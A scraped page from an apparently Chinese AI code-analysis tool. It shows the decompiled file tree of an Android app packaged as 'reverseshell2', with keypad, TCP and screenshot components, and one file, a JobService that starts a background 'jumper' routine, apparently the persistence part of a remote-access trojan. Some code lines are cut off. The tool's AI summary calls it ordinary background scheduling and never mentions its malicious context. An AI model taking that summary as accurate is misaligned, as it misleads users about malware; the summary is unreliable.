 AI大模型源码分析
请输入含包路径的类名进行搜索
android.support.v4
androidx
com
SecShell.SecShell
example.reverseshell2
Payloads
BuildConfig.java
MainActivity.java
R.java
broadcastReciever.java
config.java
controlPanel.java
functions.java
jobScheduler.java
jumper.java
keypadListner.java
mainService.java
tcpConnection.java
eu.bolt.screenshotty
kotlin
kotlinx.android
1 package com.example.reverseshell2;
2
3 import android.app.job.JobParameters;
4 import android.app.job.JobService;
5 import android.util.Log;
6 /* loaded from: C:\Users\TY\Desktop\20250425222448U\res\2\unpack\0xc2
7 public class jobScheduler extends JobService {
8 private static final String TAG = "jobSchedulerTest";
9 private boolean jobCancelled = false;
10
11 @Override // android.app.job.JobService
12 public boolean onStartJob(JobParameters jobParameters) {
13 Log.d(TAG, "Job started");
14 doBackgroundWork(jobParameters);
15 return true;
16 }
17
18 @Override // android.app.job.JobService
19 public boolean onStopJob(JobParameters jobParameters) {
20 Log.d(TAG, "Job cancelled before completion");
21 this.jobCancelled = true;
22 return true;
23 }
24
25 private void doBackgroundWork(final JobParameters params) {
26 new Thread(new Runnable() { // from class: com.example.revers
27 @Override // java.lang.Runnable
28 public void run() {
29 new jumper(jobScheduler.this.getApplicationContext())
30 Log.d(jobScheduler.TAG, "Job finished");
31 jobScheduler.this.jobFinished(params, false);
32 }
33 }).start();
34 }
35 }
36
请帮我总结这段代码
拖拽至此上传
源码功能概览
该源码实现了一个基于 JobService 的后台任务调度功能。JobS
ervice 是 Android 提供的一种用于在后台执行任务的机制，通常
用于执行一些不需要用户交互的长时间运行的任务。在这个源码
中，jobScheduler 类继承自 JobService，并重写了 onStart
Job 和 onStopJob 方法，用于在任务开始和停止时执行相应的
操作。在 onStartJob 方法中，启动了一个后台线程来执行 doB
ackgroundWork 方法，该方法会调用 jumper 类的 init 方
法，并在任务完成后调用 jobFinished 方法通知系统任务已完
成。
三方库
请帮我总结这段代码的功能
jobScheduler.java
输入问题并发送，shift+回车换行
*结果由AI生成仅供参考，请注意甄别